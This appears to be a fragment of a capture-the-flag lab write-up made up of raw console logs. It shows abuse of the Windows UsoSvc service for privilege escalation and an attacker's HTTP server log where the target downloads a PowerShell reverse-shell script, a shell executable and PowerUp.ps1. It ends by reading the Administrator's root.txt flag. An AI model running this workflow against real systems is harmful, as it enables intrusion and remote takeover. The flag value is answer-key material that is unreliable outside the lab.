 C:\users\public>sc.exe start usosvc
sc.exe start usosvc
[SC] StartService FAILED 1056:
An instance of the service is already running.
C:\users\public>sc.exe stop UsoSvc
sc.exe stop UsoSvc
SERVICE_NAME: UsoSvc
TYPE : 20 WIN32_SHARE_PROCESS
STATE : 3 STOP_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x3
WAIT_HINT : 0x7530
C:\users\public>sc.exe start UsoSvc
sc.exe start UsoSvc
[SC] StartService FAILED 1053:
The service did not respond to the start or control request in a timely fashion.
+ CategoryInfo : NotSpecified: (ERROR: The syst...y key or value.:String) [], Re
moteException
+ FullyQualifiedErrorId : NativeCommandError
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.180 - - [19/Aug/2025 11:58:15] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
10.10.10.180 - - [19/Aug/2025 11:58:15] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
10.10.10.180 - - [19/Aug/2025 11:59:24] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
10.10.10.180 - - [19/Aug/2025 12:00:23] "GET /win-shell.exe HTTP/1.1" 200 -
10.10.10.180 - - [19/Aug/2025 12:18:08] "GET /PowerUp.ps1 HTTP/1.1" 200 -
10.10.10.180 - - [19/Aug/2025 12:18:08] "GET /PowerUp.ps1 HTTP/1.1" 200 -
^[[A10.10.10.180 - - [19/Aug/2025 12:25:01] "GET /win-shell.exe HTTP/1.1" 200 -
10.10.10.180 - - [19/Aug/2025 12:25:01] "GET /win-shell.exe HTTP/1.1" 200 -
0 File(s) 0 bytes
14 Dir(s) 12,769,857,536 bytes free
c:\Users\Administrator>cd desktop
cd desktop
c:\Users\Administrator\Desktop>type root.txt
type root.txt
c17b5141ba1682fdf88be10bc106314e